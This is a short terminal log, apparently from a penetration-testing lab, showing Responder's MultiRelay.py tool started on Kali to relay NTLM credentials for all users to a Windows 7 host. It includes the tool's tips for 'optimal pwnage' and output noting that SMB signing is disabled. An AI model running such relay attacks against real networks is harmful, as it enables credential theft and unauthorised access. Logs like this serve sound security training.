 root@kali:/usr/share/responder/tools# python MultiRelay.py -t 192.168.52.143 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.52.143...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'STU1'
Part of the 'GOD' domain